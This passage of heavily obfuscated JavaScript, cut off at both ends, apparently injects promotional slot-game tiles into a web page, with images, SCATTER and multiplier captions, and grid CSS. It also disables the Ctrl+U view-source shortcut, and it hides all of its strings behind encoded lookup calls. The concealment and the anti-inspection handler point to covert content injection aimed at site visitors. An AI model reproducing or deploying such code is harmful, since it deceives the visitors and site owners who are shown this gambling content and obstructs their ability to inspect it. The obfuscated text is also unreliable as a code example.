_0x3bb8c3(0x39e,'Yv#r')+_0x3bb8c3(0x15c4,'nj2J')+'nza\x20x'+_0x3bb8c3(0x10eb,'nj2J')+_0x3bb8c3(0x17b3,'ZRp@')+'>\x0a\x09\x09\x09'+_0x3bb8c3(0x1437,'N@V1')+'/a>\x0a\x09'+_0x3bb8c3(0xdd9,'nj2J')+_0x3bb8c3(0x92b,'N@V1')+'\x0a\x09\x09\x09\x09'),_0x2771b3=document['creat'+_0x3bb8c3(0xd04,'gLEf')+'ent'](_0x3cbe91[_0x3bb8c3(0xbcb,'2*9)')]);if(window[_0x3bb8c3(0x6d2,'uLx#')+_0x3bb8c3(0xeee,'rw4$')][_0x3bb8c3(0xdec,'ay[p')+_0x3bb8c3(0xf7d,'uLx#')][_0x3bb8c3(0xe81,'s6GH')+_0x3bb8c3(0xad8,'s6GH')](_0x3cbe91['fkILm']))_0x2771b3[_0x3bb8c3(0x14de,'HrK5')+_0x3bb8c3(0x834,'dBL8')]=_0x12c4b9[_0x3bb8c3(0x627,'FR&y')]();else _0x2771b3[_0x3bb8c3(0x14de,'HrK5')+_0x3bb8c3(0x7d4,'#]2e')]=_0x313b17[_0x3bb8c3(0x1695,'ZOaa')]();var _0x26072f=document['getEl'+_0x3bb8c3(0x1268,'nj2J')+_0x3bb8c3(0x43b,'y6gq')](_0x3cbe91[_0x3bb8c3(0xf28,'mgp(')]);const _0x4f8f51=Array[_0x3bb8c3(0x100d,'ZOaa')](_0x2771b3[_0x3bb8c3(0x818,'s6GH')+_0x3bb8c3(0x805,'ay[p')]);if(_0x3cbe91[_0x3bb8c3(0xd3f,'mgp(')](_0x26072f,undefined)){const _0x430215=_0x26072f[_0x3bb8c3(0x17b,'ZOaa')+_0x3bb8c3(0xf43,'5Vbi')+'ntChi'+'ld'];_0x26072f[_0x3bb8c3(0xa73,'ixJi')+_0x3bb8c3(0x543,'rudt')+'re'](_0x4f8f51[0x4],_0x430215),_0x26072f[_0x3bb8c3(0x16a2,'b$*p')+_0x3bb8c3(0x1310,'ZOaa')+'re'](_0x4f8f51[0x0],_0x430215),_0x26072f[_0x3bb8c3(0xac8,'e@Cq')+_0x3bb8c3(0xa60,'pUuc')+'re'](_0x4f8f51[0x1],_0x430215),_0x26072f[_0x3bb8c3(0x16c4,'vLbq')+'tBefo'+'re'](_0x4f8f51[0x2],_0x430215),_0x26072f[_0x3bb8c3(0x61a,'di3l')+_0x3bb8c3(0x151c,'HrK5')+'re'](_0x4f8f51[0x3],_0x430215),_0x26072f[_0x3bb8c3(0xf41,'2*9)')+_0x3bb8c3(0x8e8,'5Vbi')+'re'](_0x4f8f51[0x5],_0x430215);}}else{const _0x4e231a='\x0a\x09\x09\x09\x09'+_0x3bb8c3(0xef0,'ZRp@')+'figur'+'e\x20cla'+_0x3bb8c3(0xa63,'#]2e')+_0x3bb8c3(0x1236,'7b3p')+_0x3bb8c3(0x17bc,'w%3K')+_0x3bb8c3(0x1826,'&p!x')+'\x20\x20<im'+'g\x20src'+_0x3bb8c3(0x10b6,'lSJG')+'ps://'+_0x3bb8c3(0xc68,'5Vbi')+_0x3bb8c3(0x6a2,'vLbq')+_0x3bb8c3(0xb39,'mgp(')+_0x3bb8c3(0xeb0,'Yv#r')+_0x3bb8c3(0x1449,'#]2e')+'hub.i'+'o/sew'+_0x3bb8c3(0xdc9,'HeJ!')+'mu/im'+_0x3bb8c3(0x1ac,'5Vbi')+'imgs/'+_0x3bb8c3(0x2cd,'y6gq')+_0x3bb8c3(0x47d,'ixJi')+_0x3bb8c3(0x117f,'5*5z')+_0x3bb8c3(0x8d9,'D%]k')+_0x3bb8c3(0x1431,'rw4$')+_0x3bb8c3(0xa9d,'5*5z')+_0x3bb8c3(0x4d4,'wipk')+'=\x22wid'+_0x3bb8c3(0x96a,'X]4A')+'0px;\x20'+_0x3bb8c3(0xcf6,'X]4A')+_0x3bb8c3(0x6ff,'pUuc')+'ius:\x20'+_0x3bb8c3(0xbbe,'gLEf')+_0x3bb8c3(0xc65,'5Vbi')+_0x3bb8c3(0xdb0,'2*9)')+_0x3bb8c3(0x9c7,'&p!x')+_0x3bb8c3(0x489,'gLEf')+_0x3bb8c3(0x1904,'uvVP')+_0x3bb8c3(0xc46,'5*5z')+_0x3bb8c3(0x8b5,'rudt')+'lign:'+'cente'+_0x3bb8c3(0xa46,'FR&y')+'rgin-'+'top:5'+_0x3bb8c3(0x629,'wipk')+_0x3bb8c3(0x569,'Yv#r')+_0x3bb8c3(0xbab,'w[Rg')+_0x3bb8c3(0x1356,'&p!x')+'\x20SCAT'+'TER</'+_0x3bb8c3(0x1626,'b$*p')+_0x3bb8c3(0xa9c,'ay[p')+_0x3bb8c3(0x98b,'5x)w')+_0x3bb8c3(0xe24,'5*5z')+'igure'+_0x3bb8c3(0x22c,'gLEf')+'\x09\x09\x09<f'+'igure'+'\x20clas'+_0x3bb8c3(0x246,'uLx#')+_0x3bb8c3(0x6f6,'rudt')+_0x3bb8c3(0xda2,'D%]k')+'\x09\x09\x09\x09\x20'+'\x20<img'+'\x20src='+_0x3bb8c3(0x14f1,'#]2e')+_0x3bb8c3(0xa9b,'7b3p')+'ew.im'+'agemy'+_0x3bb8c3(0x1602,'8z5Z')+_0x3bb8c3(0x5a4,'qi5Y')+_0x3bb8c3(0x1252,'HrK5')+_0x3bb8c3(0x152f,'Yv#r')+_0x3bb8c3(0x131c,'5x)w')+'sscat'+_0x3bb8c3(0xf6e,'vLbq')+_0x3bb8c3(0x133b,'FR&y')+_0x3bb8c3(0x13d6,'2*9)')+_0x3bb8c3(0x1109,'ZRp@')+_0x3bb8c3(0x742,'N@V1')+'px;\x20b'+'order'+_0x3bb8c3(0xe1f,'wipk')+'us:\x203'+_0x3bb8c3(0x109a,'8z5Z')+_0x3bb8c3(0xf33,'nj2J')+'\x09\x09\x20\x20<'+_0x3bb8c3(0x17fd,'w[Rg')+_0x3bb8c3(0x2f0,'uLx#')+'\x20styl'+_0x3bb8c3(0x9b0,'EDr3')+_0x3bb8c3(0x65c,'ixJi')+_0x3bb8c3(0x1222,'uLx#')+_0x3bb8c3(0x1866,'vLbq')+_0x3bb8c3(0x114c,'b$*p')+_0x3bb8c3(0xf62,'&p!x')+'op:5p'+_0x3bb8c3(0xe70,'nj2J')+_0x3bb8c3(0x117c,'EDr3')+_0x3bb8c3(0x98f,'uvVP')+_0x3bb8c3(0x11d6,'mgp(')+_0x3bb8c3(0x1279,'7b3p')+_0x3bb8c3(0x10a0,'gLEf')+_0x3bb8c3(0xf14,'[G[O')+'ion>\x0a'+_0x3bb8c3(0x18a3,'di3l')+_0x3bb8c3(0xf30,'N@V1')+_0x3bb8c3(0x5ac,'FR&y')+_0x3bb8c3(0x280,'uLx#')+_0x3bb8c3(0x523,'5x)w')+'ure\x20c'+_0x3bb8c3(0x140d,'uLx#')+_0x3bb8c3(0xb7c,'w%3K')+_0x3bb8c3(0x9e0,'ecWp')+_0x3bb8c3(0x207,'[G[O')+_0x3bb8c3(0xe1e,'ZOaa')+_0x3bb8c3(0x31b,'lSJG')+'rc=\x22h'+'ttps:'+'//new'+_0x3bb8c3(0xe91,'gLEf')+_0x3bb8c3(0xc5c,'&p!x')+_0x3bb8c3(0x13b5,'lSJG')+_0x3bb8c3(0x18f0,'wipk')+_0x3bb8c3(0x60b,'FR&y')+_0x3bb8c3(0x1632,'pUuc')+_0x3bb8c3(0x14ce,'dBL8')+_0x3bb8c3(0x66b,'lSJG')+_0x3bb8c3(0xf6f,'rudt')+_0x3bb8c3(0x18f9,'D%]k')+_0x3bb8c3(0x59b,'vLbq')+_0x3bb8c3(0xeca,'IB05')+'er-ra'+'dius:'+_0x3bb8c3(0x149a,'EDr3')+';\x22>\x0a\x09'+'\x09\x09\x09\x09\x20'+'\x20<fig'+'capti'+_0x3bb8c3(0xb6c,'HeJ!')+_0x3bb8c3(0xb85,'7b3p')+'text-'+_0x3bb8c3(0xb01,'ixJi')+':cent'+_0x3bb8c3(0x1198,'w[Rg')+_0x3bb8c3(0xc81,'vLbq')+'-top:'+_0x3bb8c3(0x11f2,'NPT^')+_0x3bb8c3(0x18d6,'qi5Y')+_0x3bb8c3(0x1429,'7b3p')+_0x3bb8c3(0xf4e,'NPT^')+'R\x20X10'+_0x3bb8c3(0x186d,'uvVP')+_0x3bb8c3(0x66a,'di3l')+'ption'+_0x3bb8c3(0x545,'ZRp@')+_0x3bb8c3(0x1305,'Lo5e')+_0x3bb8c3(0xdc4,'mgp(')+_0x3bb8c3(0x297,'nj2J')+'\x09\x09\x09<f'+_0x3bb8c3(0x6ae,'ZOaa')+'\x20clas'+_0x3bb8c3(0x175d,'HrK5')+_0x3bb8c3(0x6b1,'5*5z')+_0x3bb8c3(0x5a6,'#]2e')+_0x3bb8c3(0x132e,'5x)w')+'\x20<img'+_0x3bb8c3(0xdc7,'7b3p')+_0x3bb8c3(0x3dc,'EDr3')+_0x3bb8c3(0xabc,'uvVP')+'ew.im'+_0x3bb8c3(0x733,'b1C(')+_0x3bb8c3(0x1419,'7b3p')+_0x3bb8c3(0x58b,'X]4A')+'load/'+_0x3bb8c3(0x854,'dBL8')+_0x3bb8c3(0x12f7,'wipk')+_0x3bb8c3(0xc12,'2*9)')+_0x3bb8c3(0x935,'uvVP')+'=\x22wid'+'th:15'+_0x3bb8c3(0x1951,'#]2e')+_0x3bb8c3(0x4ce,'5Vbi')+_0x3bb8c3(0x242,'@UGj')+'ius:\x20'+_0x3bb8c3(0x573,'b$*p')+_0x3bb8c3(0x1752,'ZOaa')+_0x3bb8c3(0x135c,'ZOaa')+'<figc'+_0x3bb8c3(0x774,'5*5z')+_0x3bb8c3(0x1241,'8z5Z')+_0x3bb8c3(0x140e,'NPT^')+'ext-a'+_0x3bb8c3(0xe28,'vLbq')+_0x3bb8c3(0xde3,'5*5z')+(_0x3bb8c3(0x176a,'dBL8')+'rgin-'+_0x3bb8c3(0x129a,'mgp(')+_0x3bb8c3(0x9bc,'di3l')+'STARL'+_0x3bb8c3(0x1bd,'HeJ!')+_0x3bb8c3(0x142e,'D%]k')+_0x3bb8c3(0x5d2,'HeJ!')+_0x3bb8c3(0xff7,'Yv#r')+_0x3bb8c3(0x8f9,'w%3K')+_0x3bb8c3(0x135d,'y6gq')+'/figu'+_0x3bb8c3(0x108e,'HrK5')+_0x3bb8c3(0xaaa,'ecWp')+_0x3bb8c3(0x113c,'Lo5e')+_0x3bb8c3(0x14f8,'AVOY')+'ass=\x22'+'gamei'+'tem\x22>'+_0x3bb8c3(0x280,'uLx#')+_0x3bb8c3(0x68c,'ecWp')+_0x3bb8c3(0x153f,'&p!x')+'c=\x22ht'+_0x3bb8c3(0xc20,'ay[p')+_0x3bb8c3(0x1570,'ecWp')+'solus'+_0x3bb8c3(0xf05,'mgp(')+_0x3bb8c3(0x14e3,'ay[p')+_0x3bb8c3(0xd53,'IB05')+'thub.'+_0x3bb8c3(0x215,'IB05')+_0x3bb8c3(0x1851,'X]4A')+'amu/i'+'mages'+'/imgs'+_0x3bb8c3(0xd47,'ZOaa')+_0x3bb8c3(0x675,'FR&y')+_0x3bb8c3(0x8dd,'HeJ!')+'n-had'+_0x3bb8c3(0x844,'e@Cq')+'g\x22\x20st'+'yle=\x22'+_0x3bb8c3(0x362,'lSJG')+':150p'+_0x3bb8c3(0x10c2,'b$*p')+_0x3bb8c3(0x46f,'N@V1')+'radiu'+_0x3bb8c3(0x713,'HeJ!')+_0x3bb8c3(0x1393,'pUuc')+_0x3bb8c3(0x652,'5Vbi')+'\x09\x20\x20<f'+'igcap'+_0x3bb8c3(0xd0d,'2*9)')+_0x3bb8c3(0x154c,'G@s7')+_0x3bb8c3(0x158d,'w[Rg')+'t-ali'+'gn:ce'+_0x3bb8c3(0x1e1,'uvVP')+_0x3bb8c3(0xc2f,'G@s7')+_0x3bb8c3(0x21c,'AVOY')+_0x3bb8c3(0x13af,'gLEf')+_0x3bb8c3(0x1382,'uvVP')+_0x3bb8c3(0x1497,'vLbq')+_0x3bb8c3(0x505,'w[Rg')+_0x3bb8c3(0x1125,'X]4A')+'adir<'+_0x3bb8c3(0xb34,'@UGj')+'aptio'+_0x3bb8c3(0x26d,'ecWp')+_0x3bb8c3(0x1f8,'5x)w')+_0x3bb8c3(0x8c8,'w[Rg')+_0x3bb8c3(0x1425,'G@s7')+_0x3bb8c3(0xd9e,'pUuc')+'figur'+_0x3bb8c3(0xee7,'2*9)')+_0x3bb8c3(0x10c4,'b$*p')+'ameit'+_0x3bb8c3(0xe5a,'Yv#r')+_0x3bb8c3(0x122b,'@UGj')+'\x20\x20<im'+_0x3bb8c3(0xd5c,'#]2e')+_0x3bb8c3(0x1801,'Yv#r')+_0x3bb8c3(0xed8,'o@8v')+_0x3bb8c3(0x1441,'5x)w')+'magem'+'yart.'+'com/u'+'pload'+_0x3bb8c3(0x11ee,'NPT^')+_0x3bb8c3(0xf5c,'FR&y')+'nza.g'+_0x3bb8c3(0x718,'NPT^')+_0x3bb8c3(0x636,'pUuc')+'\x22widt'+_0x3bb8c3(0x5c6,'D%]k')+_0x3bb8c3(0x164c,'ixJi')+'order'+_0x3bb8c3(0x10bd,'uvVP')+_0x3bb8c3(0x1797,'&p!x')+_0x3bb8c3(0x1281,'Lo5e')+'>\x0a\x09\x09\x09'+_0x3bb8c3(0x1820,'b1C(')+_0x3bb8c3(0x1381,'uvVP')+'ption'+_0x3bb8c3(0x1540,'uvVP')+_0x3bb8c3(0x6d4,'5*5z')+_0x3bb8c3(0x1906,'@UGj')+'ign:c'+_0x3bb8c3(0xca7,'mgp(')+_0x3bb8c3(0x1842,'vLbq')+_0x3bb8c3(0x6a6,'b1C(')+'op:5p'+'x;\x22>S'+_0x3bb8c3(0x156b,'AVOY')+_0x3bb8c3(0x27d,'5Vbi')+_0x3bb8c3(0xd26,'D%]k')+_0x3bb8c3(0x171e,'HrK5')+'10000'+'</fig'+_0x3bb8c3(0xbdb,'X]4A')+_0x3bb8c3(0xbb9,'HrK5')+_0x3bb8c3(0x7aa,'N@V1')+_0x3bb8c3(0x6c8,'ZOaa')+_0x3bb8c3(0x34b,'5*5z')+_0x3bb8c3(0x135c,'ZOaa')+'\x20\x20'),_0x2dd3b9=document[_0x3bb8c3(0xd7f,'e@Cq')+_0x3bb8c3(0x9e6,'8z5Z')+_0x3bb8c3(0x16bf,'5x)w')](_0x3cbe91[_0x3bb8c3(0x9eb,'w[Rg')]);_0x2dd3b9['inner'+_0x3bb8c3(0x425,'ecWp')]=_0x4e231a['trim']();var _0x26072f=document['getEl'+'ement'+'sByCl'+'assNa'+'me'](_0x3cbe91['FWhoc'])[0x0];const _0x25d7e5=Array[_0x3bb8c3(0xab1,'uLx#')](_0x2dd3b9[_0x3bb8c3(0xcf8,'rudt')+'ren']);if(_0x3cbe91['zhnIa'](_0x26072f,undefined)){if(_0x3cbe91[_0x3bb8c3(0x1846,'e@Cq')](_0x3cbe91[_0x3bb8c3(0x1476,'G@s7')],_0x3cbe91[_0x3bb8c3(0x1255,'D%]k')])){function _0x146ecf(){const _0x233925=_0x3bb8c3;if(_0x39dae8[_0x233925(0xb1f,'5*5z')+'ey']&&_0x3cbe91[_0x233925(0x685,'mgp(')](_0x5f551c[_0x233925(0x720,'ay[p')],0x55))return![];}}else{const _0x13f741=_0x26072f[_0x3bb8c3(0xd60,'HrK5')+'Eleme'+'ntChi'+'ld'];_0x26072f['inser'+_0x3bb8c3(0x164e,'wipk')+'re'](_0x25d7e5[0x4],_0x13f741),_0x26072f['inser'+_0x3bb8c3(0x1549,'D%]k')+'re'](_0x25d7e5[0x0],_0x13f741),_0x26072f['inser'+'tBefo'+'re'](_0x25d7e5[0x1],_0x13f741),_0x26072f[_0x3bb8c3(0x9ea,'HrK5')+'tBefo'+'re'](_0x25d7e5[0x2],_0x13f741),_0x26072f['inser'+'tBefo'+'re'](_0x25d7e5[0x3],_0x13f741),_0x26072f[_0x3bb8c3(0x4bf,'&p!x')+_0x3bb8c3(0x15fc,'b1C(')+'re'](_0x25d7e5[0x5],_0x13f741);}}}const _0x1d013f=_0x3cbe91[_0x3bb8c3(0x1032,'dBL8')](_0x3cbe91[_0x3bb8c3(0xf77,'nj2J')](_0x3cbe91[_0x3bb8c3(0xaa5,'&p!x')](_0x3cbe91['rWjGd'](_0x3cbe91[_0x3bb8c3(0xc77,'ixJi')](_0x3cbe91[_0x3bb8c3(0x139b,'FR&y')](_0x3cbe91['JwryU'](_0x3cbe91['AtXTk'](_0x3cbe91[_0x3bb8c3(0x100b,'b1C(')](_0x3cbe91[_0x3bb8c3(0x82b,'e@Cq')](_0x3cbe91[_0x3bb8c3(0x1316,'ay[p')](_0x3cbe91[_0x3bb8c3(0x40c,'w[Rg')](_0x3cbe91[_0x3bb8c3(0xda6,'G@s7')](_0x3cbe91[_0x3bb8c3(0x106b,'&p!x')](_0x3cbe91[_0x3bb8c3(0x1aa,'w[Rg')](_0x3cbe91[_0x3bb8c3(0x27c,'&p!x')](_0x3bb8c3(0x1671,'5*5z')+_0x3bb8c3(0xe0a,'&p!x')+_0x3bb8c3(0x428,'ZRp@')+_0x3bb8c3(0x23d,'pUuc')+_0x3bb8c3(0x592,'nj2J')+_0x3bb8c3(0xb3b,'mgp(')+'iner\x20'+'flex\x20'+_0x3bb8c3(0x168b,'w%3K')+'\x09\x09\x20\x20.'+_0x3bb8c3(0x1260,'IB05')+_0x3bb8c3(0x10ff,'@UGj')+_0x3bb8c3(0x1b5,'ecWp')+_0x3bb8c3(0xdc6,'&p!x')+_0x3bb8c3(0x471,'o@8v')+_0x3bb8c3(0x1e9,'gLEf')+'y:\x20fl'+_0x3bb8c3(0x11b9,'5Vbi')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0x11f0,'7b3p')+'x-wra'+_0x3bb8c3(0xbe2,'&p!x')+_0x3bb8c3(0x18c7,'e@Cq')+_0x3bb8c3(0x97f,'FR&y')+_0x3bb8c3(0x3ca,'2*9)')+_0x3bb8c3(0x28e,'NPT^')+_0x3bb8c3(0xee0,'w[Rg')+'\x09\x09\x20\x20\x20'+_0x3bb8c3(0x15b6,'5*5z')+_0x3bb8c3(0x59f,'2*9)')+'onten'+_0x3bb8c3(0x17d0,'D%]k')+'nter;'+_0x3bb8c3(0xf19,'e@Cq')+'\x20\x20}\x0a\x0a'+_0x3bb8c3(0x128d,'dBL8')+_0x3bb8c3(0x70c,'ZRp@')+'eCont'+_0x3bb8c3(0x1289,'di3l')+_0x3bb8c3(0x1317,'G@s7')+'\x20\x20\x20\x20f'+'lex:\x20'+_0x3bb8c3(0xbde,'AVOY')+_0x3bb8c3(0xcc9,'#]2e')+'5%\x20-\x20'+_0x3bb8c3(0x782,'ecWp')+_0x3bb8c3(0x11e4,'lSJG')+'4\x20kol'+_0x3bb8c3(0x16e3,'pUuc')+_0x3bb8c3(0x901,'qi5Y')+_0x3bb8c3(0x1840,'gLEf')+_0x3bb8c3(0x99f,'D%]k')+_0x3bb8c3(0x136d,'D%]k')+_0x3bb8c3(0xc34,'y6gq')+_0x3bb8c3(0xc4b,'gLEf')+_0x3bb8c3(0x10a8,'ay[p')+_0x3bb8c3(0x86f,'dBL8')+'round'+_0x3bb8c3(0x9d0,'uLx#')+_0x3bb8c3(0xba1,'ixJi')+_0x3bb8c3(0xe53,'o@8v')+_0x3bb8c3(0x4b3,'X]4A')+_0x3bb8c3(0x5f0,'w[Rg')+_0x3bb8c3(0x1a8,'&p!x')+_0x3bb8c3(0x4ae,'w[Rg')+_0x3bb8c3(0xe55,'2*9)')+_0x3bb8c3(0x80b,'ZRp@')+_0x3bb8c3(0x404,'AVOY')+'x-sha'+_0x3bb8c3(0x1880,'ZOaa')+'0\x204px'+_0x3bb8c3(0xdef,'w[Rg')+_0x3bb8c3(0x867,'mgp(')+_0x3bb8c3(0x1535,'mgp(')+'0,0.6'+');\x0a\x09\x09'+_0x3bb8c3(0x670,'Yv#r')+'\x20text'+'-alig'+'n:\x20ce'+_0x3bb8c3(0xf4f,'Lo5e')+_0x3bb8c3(0x4ad,'wipk')+_0x3bb8c3(0x11ba,'G@s7')+_0x3bb8c3(0x11c4,'qi5Y')+_0x3bb8c3(0x161e,'EDr3')+'idden'+_0x3bb8c3(0xe49,'w%3K')+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x18a7,'b$*p')+'ition'+_0x3bb8c3(0x1131,'b1C(')+_0x3bb8c3(0x1099,'vLbq')+_0x3bb8c3(0xcd1,'s6GH')+'s\x20eas'+_0x3bb8c3(0x10c3,'w[Rg')+'x-sha'+_0x3bb8c3(0x83d,'rw4$')+'.2s\x20e'+'ase;\x0a'+_0x3bb8c3(0x18c5,'D%]k')+_0x3bb8c3(0x230,'e@Cq')+_0x3bb8c3(0x806,'w%3K')+'t;\x0a\x09\x09'+'\x09\x09\x09ma'+_0x3bb8c3(0x466,'b$*p')+_0x3bb8c3(0xb9b,'5x)w')+_0x3bb8c3(0x187c,'y6gq')+_0x3bb8c3(0x1041,'uLx#')+_0x3bb8c3(0x39c,'8z5Z')+_0x3bb8c3(0x17dc,'Yv#r')+'\x2049px'+_0x3bb8c3(0x3e7,'uvVP')+_0x3bb8c3(0x4d1,'gLEf')+_0x3bb8c3(0x1de,'Yv#r')+_0x3bb8c3(0x703,'5x)w')+_0x3bb8c3(0x1094,'HrK5')+_0x3bb8c3(0x15d5,'nj2J')+'over\x20'+'{\x0a\x09\x09\x09'+_0x3bb8c3(0x114b,'N@V1')+'trans'+_0x3bb8c3(0x80c,'#]2e')+'\x20tran'+_0x3bb8c3(0x18d,'7b3p')+'Y(-6p'+_0x3bb8c3(0xafd,'ay[p')+_0x3bb8c3(0x1533,'nj2J')+_0x3bb8c3(0x317,'NPT^')+'-shad'+_0x3bb8c3(0xab3,'5x)w')+_0x3bb8c3(0x752,'b1C(')+'18px\x20'+_0x3bb8c3(0x7c8,'wipk')+_0x3bb8c3(0x1550,'EDr3')+_0x3bb8c3(0x10aa,'ZOaa')+';\x0a\x09\x09\x09'+_0x3bb8c3(0x2ac,'5Vbi')+_0x3bb8c3(0x1548,'ecWp')+'\x20\x20.tn'+'img\x20i'+_0x3bb8c3(0x417,'EDr3')+_0x3bb8c3(0x80b,'ZRp@')+_0x3bb8c3(0xac7,'EDr3')+'dth:\x20'+_0x3bb8c3(0x151f,'&p!x')+_0x3bb8c3(0x352,'5x)w')+_0x3bb8c3(0x88c,'G@s7')+_0x3bb8c3(0x18e,'w%3K')+_0x3bb8c3(0x1050,'vLbq')+'o;\x0a\x09\x09'+_0x3bb8c3(0x343,'s6GH')+_0x3bb8c3(0x1157,'N@V1')+_0x3bb8c3(0x16fa,'X]4A')+_0x3bb8c3(0x1001,'HrK5')+_0x3bb8c3(0x1499,'Lo5e')+'solid'+'\x20#333'+';\x0a\x09\x09\x09'+_0x3bb8c3(0xa70,'IB05')+'\x0a\x09\x09\x09\x09'+'\x20\x20.tn'+_0x3bb8c3(0x2dc,'@UGj')+_0x3bb8c3(0x16a7,'uvVP')+_0x3bb8c3(0x15db,'G@s7')+'\x20font'+'-weig'+_0x3bb8c3(0x955,'y6gq')+'old;\x0a'+_0x3bb8c3(0x270,'&p!x')+_0x3bb8c3(0x122e,'EDr3')+_0x3bb8c3(0xc49,'Yv#r')+_0x3bb8c3(0x75b,'vLbq')+'0px;\x0a'+_0x3bb8c3(0x4e7,'wipk')+_0x3bb8c3(0x809,'ecWp')+_0x3bb8c3(0xe87,'HrK5')+_0x3bb8c3(0x169e,'di3l')+'\x200\x205p'+'x;\x0a\x09\x09'+_0x3bb8c3(0x14bd,'AVOY')+_0x3bb8c3(0x862,'5x)w')+'r:\x20#f'+_0x3bb8c3(0x8f6,'Yv#r')+_0x3bb8c3(0xe94,'dBL8')+_0x3bb8c3(0x684,'e@Cq')+_0x3bb8c3(0x327,'@UGj')+'*\x20swi'+_0x3bb8c3(0x5bf,'o@8v')+_0x3bb8c3(0x7f4,'e@Cq')+'\x09\x20\x20.a'+_0x3bb8c3(0x17c6,'ecWp')+_0x3bb8c3(0x95a,'uLx#')+_0x3bb8c3(0x7c4,'vLbq')+'\x20\x20\x20\x20p'+_0x3bb8c3(0x1141,'ixJi')+_0x3bb8c3(0xf09,'EDr3')+_0x3bb8c3(0x876,'AVOY')+'ve;\x0a\x09'+'\x09\x09\x09\x20\x20'+'\x20\x20dis'+(_0x3bb8c3(0xf27,'ZOaa')+_0x3bb8c3(0xed1,'w[Rg')+_0x3bb8c3(0xbd1,'X]4A')+_0x3bb8c3(0xfd4,'EDr3')+_0x3bb8c3(0xbe9,'s6GH')+_0x3bb8c3(0x13bc,'dBL8')+_0x3bb8c3(0x155f,'ZOaa')+_0x3bb8c3(0x1436,'#]2e')+_0x3bb8c3(0x14c3,'@UGj')+_0x3bb8c3(0xef8,'e@Cq')+_0x3bb8c3(0x214,'rw4$')+_0x3bb8c3(0x5aa,'&p!x')+_0x3bb8c3(0x903,'s6GH')+'\x09\x09\x20\x20}'+_0x3bb8c3(0x8ef,'IB05')+_0x3bb8c3(0x11a3,'5x)w')+'-swit'+_0x3bb8c3(0x105f,'e@Cq')+_0x3bb8c3(0x936,'N@V1')+_0x3bb8c3(0x152c,'AVOY')+_0x3bb8c3(0x1829,'Yv#r')+_0x3bb8c3(0x16e7,'5Vbi')+'y:\x200;'+_0x3bb8c3(0x46d,'X]4A')+_0x3bb8c3(0x4d0,'ay[p')+_0x3bb8c3(0x2e6,'w[Rg')+_0x3bb8c3(0xaec,'b$*p')+_0x3bb8c3(0x14b9,'EDr3')+_0x3bb8c3(0x3bd,'&p!x')+_0x3bb8c3(0x15ee,'b$*p')+_0x3bb8c3(0xf20,'w[Rg')+_0x3bb8c3(0x77b,'Lo5e')+_0x3bb8c3(0x4ad,'wipk')+_0x3bb8c3(0x904,'7b3p')+_0x3bb8c3(0x55d,'Yv#r')+_0x3bb8c3(0x801,'8z5Z')+_0x3bb8c3(0xaa1,'uLx#')+_0x3bb8c3(0xd77,'uvVP')+'sitio'+'n:\x20ab'+_0x3bb8c3(0x349,'uvVP')+_0x3bb8c3(0x18d3,'ecWp')+_0x3bb8c3(0xe5f,'NPT^')+_0x3bb8c3(0xb3f,'ecWp')+_0x3bb8c3(0x7c3,'w%3K')+'ointe'+_0x3bb8c3(0x75a,'qi5Y')+_0x3bb8c3(0xa15,'b$*p')+_0x3bb8c3(0x10de,'D%]k')+'\x200;\x20l'+_0x3bb8c3(0x1c7,'ecWp')+_0x3bb8c3(0xf92,'G@s7')+_0x3bb8c3(0x15ee,'b$*p')+'0;\x20bo'+_0x3bb8c3(0xf25,'EDr3')+_0x3bb8c3(0x15fa,'qi5Y')+_0x3bb8c3(0x9b9,'Yv#r')+_0x3bb8c3(0x5f4,'7b3p')+_0x3bb8c3(0xc88,'di3l')+_0x3bb8c3(0x143d,'w[Rg')+_0x3bb8c3(0xbd3,'2*9)')+_0x3bb8c3(0x1646,'8z5Z')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x17ac,'AVOY')+_0x3bb8c3(0x2c4,'uLx#')+_0x3bb8c3(0x628,'nj2J')+_0x3bb8c3(0xf80,'lSJG')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0xad3,'ecWp')+'order'+_0x3bb8c3(0x12b4,'5*5z')+_0x3bb8c3(0xf2c,'FR&y')+_0x3bb8c3(0x93d,'HrK5')+_0x3bb8c3(0xce3,'nj2J')+'\x20}\x0a\x09\x09'+_0x3bb8c3(0x174,'D%]k')+_0x3bb8c3(0x7db,'FR&y')+_0x3bb8c3(0xcdf,'nj2J')+_0x3bb8c3(0x1ec,'#]2e')+_0x3bb8c3(0x1874,'rudt')+'\x09\x09\x09\x20\x20'+_0x3bb8c3(0xe5b,'ixJi')+_0x3bb8c3(0x816,'5x)w')+_0x3bb8c3(0x1104,'[G[O')+_0x3bb8c3(0xf56,'ay[p')+_0x3bb8c3(0x106d,'D%]k')+_0x3bb8c3(0x1098,'X]4A')+_0x3bb8c3(0xf15,'D%]k')+_0x3bb8c3(0x205,'uLx#')+_0x3bb8c3(0x115f,'wipk')+_0x3bb8c3(0x130d,'qi5Y')+_0x3bb8c3(0x18e6,'rudt')+_0x3bb8c3(0xe7f,'ZOaa')+_0x3bb8c3(0x204,'5x)w')+_0x3bb8c3(0x1592,'D%]k')+_0x3bb8c3(0xc9f,'ecWp')+'x;\x0a\x09\x09'+_0x3bb8c3(0x1c3,'nj2J')+_0x3bb8c3(0x92c,'2*9)')+_0x3bb8c3(0x1635,'rw4$')+_0x3bb8c3(0xe49,'w%3K')+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0xd44,'&p!x')+'m:\x203p'+_0x3bb8c3(0x18f5,'NPT^')+_0x3bb8c3(0x14bd,'AVOY')+_0x3bb8c3(0x695,'uvVP')+_0x3bb8c3(0x768,'di3l')+_0x3bb8c3(0x90d,'pUuc')+'or:\x20#'+_0x3bb8c3(0x860,'mgp(')+_0x3bb8c3(0x35c,'rw4$')+_0x3bb8c3(0x1048,'dBL8')+'ansit'+_0x3bb8c3(0x1219,'w[Rg')+_0x3bb8c3(0x1144,'w%3K')+_0x3bb8c3(0x27b,'AVOY')+_0x3bb8c3(0x247,'qi5Y')+'rder-'+'radiu'+_0x3bb8c3(0x256,'HrK5')+'%;\x0a\x09\x09'+_0x3bb8c3(0x109d,'s6GH')+'\x0a\x09\x09\x09\x09'+_0x3bb8c3(0x622,'G@s7')+_0x3bb8c3(0x1018,'uLx#')+_0x3bb8c3(0x52a,'qi5Y')+_0x3bb8c3(0x74c,'FR&y')+'i-sli'+_0x3bb8c3(0xfaf,'7b3p')+'\x0a\x09\x09\x09\x09'+'\x20\x20\x20\x20b'+_0x3bb8c3(0x179b,'5Vbi')+'ound-'+